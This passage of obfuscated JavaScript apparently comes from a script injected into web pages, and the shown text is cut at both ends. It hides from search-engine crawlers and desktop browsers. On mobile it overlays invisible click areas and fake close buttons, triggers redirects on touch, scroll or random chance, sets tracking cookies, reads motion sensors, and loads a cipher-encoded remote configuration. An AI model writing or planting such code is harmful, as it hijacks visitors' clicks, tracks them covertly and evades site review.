_0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new 